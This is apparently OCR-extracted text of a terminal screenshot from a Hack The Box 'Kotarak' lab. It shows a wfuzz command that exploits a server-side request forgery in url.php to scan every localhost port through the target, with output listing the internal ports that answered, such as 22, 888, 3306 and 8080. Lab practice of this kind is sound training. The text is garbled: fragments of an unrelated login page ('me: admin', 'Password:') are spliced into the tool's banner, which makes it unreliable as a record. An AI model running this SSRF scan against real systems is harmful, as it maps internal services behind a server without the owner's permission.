 zerox30@zeroX30: ~/HTB/OSCP/Linux/Kotarak 155x28
└─$ wfuzz -c -z range,1-65535 -u "http://kotarak.htb:60000/url.php?path=http://localhost:FUZZ" --hh 2
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wf
ites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Super Sensitive Login
Page
Target: http://kotarak.htb:60000/url.php?path=http://localhost:FUZZ
me: admin
Total requests: 65535
Password:
Login
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000022:   200        4 L      4 W        62 Ch       "22"
000000090:   200        11 L     18 W       156 Ch      "90"
000000110:   200        17 L     24 W       187 Ch      "110"
000000200:   200        3 L      2 W        22 Ch       "200"
000000320:   200        26 L     109 W      1232 Ch     "320"
000000888:   200        78 L     265 W      3955 Ch     "888"
000003306:   200        3 L      6 W        123 Ch      "3306"
000008080:   200        2 L      47 W       994 Ch      "8080"
000060000:   200        78 L     130 W      1171 Ch     "60000"